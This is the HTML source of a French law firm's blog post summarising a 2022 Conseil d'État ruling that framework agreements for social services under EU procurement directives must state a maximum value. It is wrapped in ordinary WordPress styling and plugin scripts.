<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dkpdf-frontend-css' href='https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/8at2xoxj/bx8sn.css" media="all"/>
<!--n2css--><!--n2js--><script src='//ahavocats.fr/wp-content/cache/wpfc-minified/qkwkfv5m/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ahavocats.fr","hash_tracking":"false","v4_id":"G-5KTDMWPCFJ"};/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/dj5i29t4/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://ahavocats.fr/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Abandonner","logging_out":"Vous \u00eates d\u00e9connect\u00e9.","continue":"Continuer","cancel":"Annuler","ok":"OK","close_account":"Fermer votre compte\u00a0?","close_account_warning":"Votre compte sera ferm\u00e9 et toutes les donn\u00e9es seront d\u00e9finitivement supprim\u00e9es et ne pourront pas \u00eatre r\u00e9cup\u00e9r\u00e9es. Confirmez-vous\u00a0?","are_you_sure":"Confirmez-vous\u00a0?","policy_disagree":"En n\u2019\u00e9tant pas d\u2019accord, vous n\u2019aurez plus acc\u00e8s \u00e0 notre site et serez d\u00e9connect\u00e9."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/g23bx54l/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/select2.min.js" id="ihc-select2-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js" id="ihc-jquery-ui-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.form.js" id="ihc-jquery_form_module-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-js"></script> -->
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_site_url = "https://ahavocats.fr";
var ihc_translated_labels = "{\"delete_level\":\"Are you sure you want to delete this level?\",\"cancel_level\":\"Are you sure you want to cancel this level?\"}";
//# sourceURL=ihc-front_end_js-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/d2fb0444/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/functions.js" id="ihc-front_end_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/printThis.js" id="ihc-print-this-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/iziModal.min.js" id="ihc_iziModal_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script> -->
<link rel="https://api.w.org/" href="https://ahavocats.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahavocats.fr/wp-json/wp/v2/posts/7537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahavocats.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ahavocats.fr/?p=7537' />
<style type="text/css" id="simple-css-output">.cropControls { display: none !important;}.ihc-ap-top-theme-4 .ihc-middle-side { float: none; max-width: inherit; margin-top: -50px;margin-left: 0px !important; z-index: 1;}.ihc-register-9 .iump-form-line-register input[type=text]:hover, .ihc-register-9 .iump-form-line-register input[type=password]:hover, .ihc-register-9 .iump-form-line-register input[type=number]:hover, .ihc-register-9 .iump-form-line-register textarea:hover, .ihc-register-9 .iump-form-line-register select:hover, .ihc-register-9 .iump-form-line-register .select2-selection:hover, .ihc-register-9 .iump-form-line-register input[type=text]:focus, .ihc-register-9 .iump-form-line-register input[type=password]:focus, .ihc-register-9 .iump-form-line-register input[type=number]:focus, .ihc-register-9 .iump-form-line-register textarea:focus, .ihc-register-9 .iump-form-line-register select:focus, .ihc-register-9 .iump-form-line-register .select2-selection:focus, .ihc-register-9 .iump-form-line-register select:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.ihc-register-9 .iump-form-line-register input[type=text], .ihc-register-9 .iump-form-line-register input[type=password], .ihc-register-9 .iump-form-line-register input[type=number], .ihc-register-9 .iump-form-line-register textarea, .ihc-register-9 .iump-form-line-register select, .ihc-register-9 .iump-form-line-register .select2-selection { border: 0px solid rgba(0, 0, 0, 0.1); border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 0px !important; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-bottom-right-radius: 0px !important; border-bottom-left-radius: 0px !important; color: #555; background-color: transparent; padding: 8px 10px 7px; display: block; width: 100%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; font-size: 14px; min-height: 36px; text-align: left; border-radius: 45px !important; -webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; -o-border-radius: 0px !important; box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s;}.ihc-ap-theme-3 .ihc-ap-wrap h3 { font-size: 30px; font-weight: 700; margin-bottom: 15px; color: #043d53 !important;}.ihc-login-template-11 .impu-form-links-pass a { color: #ceb460 !important;}.ihc-ap-top-theme-4 .ihc-user-page-top-ap-background { height: 300px; top: 0; background-image: none !important; background-color: #053d54 !important; background-image: none !important; background-image: none !important; z-index: -2;}.ihc-ap-top-theme-4 .ihc-user-page-avatar { padding-right: 0px; max-width: 210px; display: none !important;}.ihc-login-template-11 .impu-form-submit input { width: 80%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; border: 0px !important;}.ihc-login-template-11 .impu-form-submit input:hover { width: 85%; background-color: #053d54 !important; color: #fff;}.ihc-login-template-11 .impu-form-links { display: none !important; line-height: 20px; margin-top: 10px;}.ihc-login-template-11 .impu-form-line-fr:hover, .ihc-login-template-11 .impu-form-line-fr:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.kleanity-body .gdlr-core-body .gdlr-core-button a span,.gdlr-core-body .gdlr-core-button a span,.text-white a,.text-white a span { color: #fff;}</style>			<style>.cmplz-hidden {
display: none !important;
}</style><!--[if lt IE 9]>
<script src="https://ahavocats.fr/wp-content/themes/kleanity/js/html5.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-180x180.png" />
<meta name="msapplication-TileImage" content="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script>
<style type="text/css" id="wp-custom-css">
@media (min-width: 1500px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container  {
max-width:1380px;
}
}
@media (min-width: 1800px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container {
max-width:1680px;
}
}
label.es_shortcode_form_name {display: none !important;}
.es_lablebox {
padding-bottom: 0px;
margin-top: -10px;
}
input#es_txt_email {
height: 35px !important;
}
input#es_txt_name{
display: none;
}
ul.wpuf-form li label.wpuf-form-sub-label {
display: none !important;
}
.wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=email], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-fields input[type=text] {
padding: 5px;
height: 40px !important;
}
ul.wpuf-form.form-label-above li .wpuf-label {
color: #717777;
}
#form-preview-stage.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit] {
border-color: #ceb460 !important;
color: #ffffff !important;
background: #ceb460 !important;
font-size: 14px!important;
font-weight: bold !important;
text-transform: uppercase;
letter-spacing: 0.8px !important;
padding: 15px 33px !important;
display: inline-block !important;
-webkit-appearance: none;
border-radius: 27px !important;
-moz-border-radius: 27px !important;
-webkit-border-radius: 27px !important;     text-shadow: none !important; box-shadow: none !important;}
.kleanity-navigation .client a {
color: #c49c63 !important;
}
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent {
color: #ffffff !important;
background-color: #ceb460 !important;
border: 0px !important;
}
.i4ewOd-pzNkMb-haAclf {
display: none !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
padding-top: 180px;
padding-bottom: 116px;
}
.gdlr-core-blog-grid .gdlr-core-blog-content {
font-size: 15px;
color: #717777 !important;
}
.gdlr-core-blog-full .gdlr-core-blog-content {
margin-bottom: 20px;
font-size: 15px;
color: #717777 !important;
}
.kleanity-body p {
font-size: 15px;
color: #717777 !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.gdlr-core-blog-grid .gdlr-core-excerpt-read-more {
display: none !important;
}
.gdlr-core-blog-title a, .kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 20px !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.kleanity-blog-title-wrap .kleanity-single-article-title {
font-size: 57px !important;
}
.kleanity-comments-area .comment-respond {
display: none;
}
.kleanity-blog-info-wrapper .kleanity-blog-info {
display: none;
}
.kleanity-footer-wrapper {
font-size: 15px !important;
}
@media only screen and (max-device-width: 1024px) and (min-device-width: 768px) and (orientation: portrait) {
.gdlr-core-pbf-background {
background-attachment: scroll !important;
background-position: left center !important;
}
.texteipad {
margin-top: 100px;
}
#texteipad .gdlr-core-pbf-column-content-margin {
margin-top: 100px !important;
}
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button-color {
background-color: #ffffff;
width: 200px !important;}}
.gdlr-core-body .gdlr-core-button, .kleanity-body .kleanity-button, .kleanity-body input[type="button"], .kleanity-body input[type="submit"] {
color: #ffffff;
background: #ceb460;
font-size: 14px;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 0.8px;
padding: 15px 33px;
display: inline-block;
-webkit-appearance: none;
border-radius: 27px;
-moz-border-radius: 27px;
-webkit-border-radius: 27px;
}
.kleanity-animate-fixed-navigation.kleanity-header-style-plain .kleanity-navigation .sf-menu > li > a {
padding-bottom: 10px !important;
line-height: 20px;
}
.wpcf7 .wpcf7-form-control .wpcf7-list-item {
display: block;
margin-bottom: 5px;
margin-left: 0px !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
height: 455px !important;
}
.gdlr-core-button .gdlr-core-content {
font-size: 14px !important;
}
@media only screen and (max-width: 767px) {
.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-pdlr {
padding-left: 0px;
padding-right: 0px;
padding-bottom: 0px;
}
.gdlr-core-pbf-wrapper {
clear: both;
padding: 60px 0px 0px;
position: relative;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title {
font-size: 38px !important;
margin-top: 10px;
}
.kleanity-page-title-wrap {
max-height: 200px;
}
.kleanity-blog-title-wrap {
max-height: 200px !important;
}
.kleanity-body .kleanity-blog-title-wrap .kleanity-single-article-title {
color: #ffffff;
font-size: 38px !important;
}
}
@media only screen 
and (min-device-width: 1024px) 
and (max-device-width: 1366px) 
and (orientation: portrait) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
@media only screen 
and (min-device-width: 768px) 
and (max-device-width: 1024px) 
and (orientation: landscape) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
.kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 38px !important;
}		</style>
<!-- <link rel="stylesheet" href="https://ahavocats.fr/wp-content/themes/kleanity/style-frenchco.css" type="text/css" /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/eqis1wkk/2roky.css" media="all"/>
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-7537 single-format-standard wp-theme-kleanity gdlr-core-body kleanity-body kleanity-body-front kleanity-full  kleanity-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="kleanity-mobile-header-wrap" ><div class="kleanity-mobile-header kleanity-header-background kleanity-style-slide" id="kleanity-mobile-header" ><div class="kleanity-mobile-header-container kleanity-container" ><div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div><div class="kleanity-mobile-menu-right" ><div class="kleanity-mobile-menu" ><a class="kleanity-mm-menu-button kleanity-mobile-menu-button kleanity-mobile-button-hamburger" href="#kleanity-mobile-menu" ><span></span></a><div class="kleanity-mm-menu-wrap kleanity-navigation-font" id="kleanity-mobile-menu" data-slide="right" ><ul id="menu-hourcabie" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279"><a href="https://ahavocats.fr/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326"><a href="#">LE CABINET</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul></div></div></div></div></div></div><div class="kleanity-body-outer-wrapper ">
<div class="kleanity-body-wrapper clearfix  kleanity-with-transparent-header kleanity-with-frame">
<div class="kleanity-header-background-transparent" >	
<header class="kleanity-header-wrap kleanity-header-style-plain  kleanity-style-menu-right kleanity-sticky-navigation kleanity-style-slide" >
<div class="kleanity-header-background" ></div>
<div class="kleanity-header-container  kleanity-header-full">
<div class="kleanity-header-container-inner clearfix">
<div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div>			<div class="kleanity-navigation kleanity-item-pdlr clearfix " >
<div class="kleanity-main-menu" id="kleanity-main-menu" ><ul id="menu-hourcabie-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279 kleanity-normal-menu"><a href="https://ahavocats.fr/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326 kleanity-normal-menu"><a href="#" class="sf-with-ul-pre">LE CABINET</a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388" data-size="60"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327" data-size="60"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389 kleanity-normal-menu"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390 kleanity-normal-menu"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224 kleanity-normal-menu"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391 kleanity-normal-menu"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li  class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445 kleanity-normal-menu"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul><div class="kleanity-navigation-slide-bar" id="kleanity-navigation-slide-bar" ></div></div>			</div><!-- kleanity-navigation -->
</div><!-- kleanity-header-inner -->
</div><!-- kleanity-header-container -->
</header><!-- header --></div>	<div class="kleanity-page-wrapper" id="kleanity-page-wrapper" ><div class="kleanity-blog-title-wrap  kleanity-style-large" style="background-image: url(https://ahavocats.fr/wp-content/uploads/2021/06/shutterstock_1907490595-scaled.jpg) ;" ><div class="kleanity-header-transparent-substitute" ></div><div class="kleanity-blog-title-overlay"  ></div><div class="kleanity-blog-title-container kleanity-container" ><div class="kleanity-blog-title-content kleanity-item-pdlr"  ><header class="kleanity-single-article-head clearfix" ><div class="kleanity-single-article-head-right"><h1 class="kleanity-single-article-title">Les accords-cadres de services sociaux entrant dans le champ d’application des directives communautaires doivent comporter un montant maximum</h1><div class="kleanity-blog-info-wrapper" ><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-date"><a href="https://ahavocats.fr/2022/02/09/">9 février 2022</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-author"><span class="kleanity-head" >By</span><a href="https://ahavocats.fr/author/hourcabie-admin/" title="Articles par Hourcabie Avocats" rel="author">Hourcabie Avocats</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-category"><span class="kleanity-head" >In</span><a href="https://ahavocats.fr/category/actualites-du-cabinet/" rel="tag">Actualités du Cabinet</a><span class="gdlr-core-sep">,</span> <a href="https://ahavocats.fr/category/droit-de-la-commande-publique/" rel="tag">Droit de la commande publique</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-comment-number"><a href="https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/#respond" >No comments</a></div></div></div></header></div></div></div>
<div class="kleanity-content-container kleanity-container"><div class=" kleanity-sidebar-wrap clearfix kleanity-line-height-0 kleanity-sidebar-style-right" ><div class=" kleanity-sidebar-center kleanity-column-40 kleanity-line-height" ><div class="kleanity-content-wrap kleanity-item-pdlr clearfix" ><div class="kleanity-content-area" ><article id="post-7537" class="post-7537 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites-du-cabinet category-droit-de-la-commande-publique">
<div class="kleanity-single-article" >
<div class="kleanity-single-article-content"></div>	</div><!-- kleanity-single-article -->
</article><!-- post-id -->
</div><div class="kleanity-page-builder-wrap kleanity-item-rvpdlr" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="text-transform: none ;"  ><h2>Les accords-cadres de service sociaux entrant dans le champs d&rsquo;application des directives communautaires doivent comporter un montant maximum</h2>
<h3>CE, 3 février 2022, req. n°457233</h3>
<p><strong>Dans la suite logique de son arrêt du 28 janvier 2022, Société Collecte valorisation énergie déchets (Coved</strong>), le Conseil d’Etat considère qu’il résulte de l’arrêt de la Cour de justice de l’Union européenne du 17 juin 2021, <em>Simonsen Weel A/S c/ Region Nordjylland or Region Syddanmark </em>(C-23/20) que, pour tout appel à concurrence relatif à un marché destiné à être passé sous la forme d&rsquo;un accord-cadre qui, eu égard à son montant, entre dans le champ d&rsquo;application de cette directive, l&rsquo;avis publié à cet effet doit comporter la mention du montant maximal en valeur ou en quantité que prévoit le pouvoir adjudicateur, cette indication pouvant figurer indifféremment dans l&rsquo;avis de marché ou dans les documents contractuels mentionnés dans l&rsquo;avis de marché et librement accessibles à toutes les personnes intéressées.</p>
<p>Selon le juge de cassation, l’obligation, pour le pouvoir adjudicateur, d’indiquer dans l’avis d’appel à la concurrence une quantité ou valeur maximale des produits à fournir en vertu d’un accord-cadre découle notamment des principes d’égalité de traitement et de transparence. Il s’ensuit que cette obligation s’applique dans son principe également aux marchés de services sociaux.</p>
<p>Enfin, examinant les faits de l’espèce, le Conseil d’Etat juge que, <em>d’une part, </em>le juge des référés du tribunal administratif de Saint-Martin n’a pas commis d’erreur de droit en jugeant que cette obligation s’appliquait aux marchés de services sociaux et, par voie de conséquence, à la procédure de l’accord-cadre en litige. Et que, <em>d’autre part,</em> il n’a pas inexactement qualifié les faits en jugeant que l’absence dans l’avis d’appel à la concurrence de mention de la quantité ou valeur maximale des prestations, n’a pas permis à la société FAC de présenter une offre adaptée aux prestations maximales et que, par conséquent, le pouvoir adjudicateur a manqué à ses obligations de publicité et de mise en concurrence.</p>
<p class="Corps" style="text-align: justify; text-justify: inter-ideograph;"><span class="Hyperlink0"><span style="font-size: 12.0pt; font-family: 'Calibri Light',sans-serif;"><a href="https://www.legifrance.gouv.fr/ceta/id/CETATEXT000045122269?init=true&amp;page=1&amp;query=&amp;searchField=ALL&amp;tab_selection=cetat" target="_blank" rel="noopener">CE, 7<sup>e</sup> – 2<sup>e</sup> chambres réunies, 3 mars 2022, req. n°457233</a></span></span></p>
</div></div></div></div></div></div></div><div class="kleanity-single-social-share kleanity-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/&#038;title=Les+accords-cadres+de+services+sociaux+entrant+dans+le+champ+d%E2%80%99application+des+directives+communautaires+doivent+comporter+un+montant+maximum" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/&#038;title=Les+accords-cadres+de+services+sociaux+entrant+dans+le+champ+d%E2%80%99application+des+directives+communautaires+doivent+comporter+un+montant+maximum" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/intent/tweet?text=Les+accords-cadres+de+services+sociaux+entrant+dans+le+champ+d%E2%80%99application+des+directives+communautaires+doivent+comporter+un+montant+maximum+https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://ahavocats.fr/les-accords-cadres-de-services-sociaux-entrant-dans-le-champ-dapplication-des-directives-communautaires-doivent-comporter-un-montant-maximum/"  ><i class="fa fa-envelope" ></i></a></span></div></div></div></div><div class=" kleanity-sidebar-right kleanity-column-20 kleanity-line-height kleanity-line-height" ><div class="kleanity-sidebar-area kleanity-item-pdlr" ></div></div></div></div></div><footer><div class="kleanity-footer-wrapper" ><div class="kleanity-footer-container kleanity-container clearfix" ><div class="kleanity-footer-column kleanity-item-pdlr kleanity-column-15" ><div id="media_image-2" class="widget widget_media_image kleanity-widget"><img width="280" height="34" src="https://ahavocats.fr/wp-content/uploads/2018/08/280x34_Logo-blanc.png" class="image wp-image-4328  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="nav_menu-4" class="widget widget_nav_menu kleanity-widget"><div class="menu-mentions-legales-container"><ul 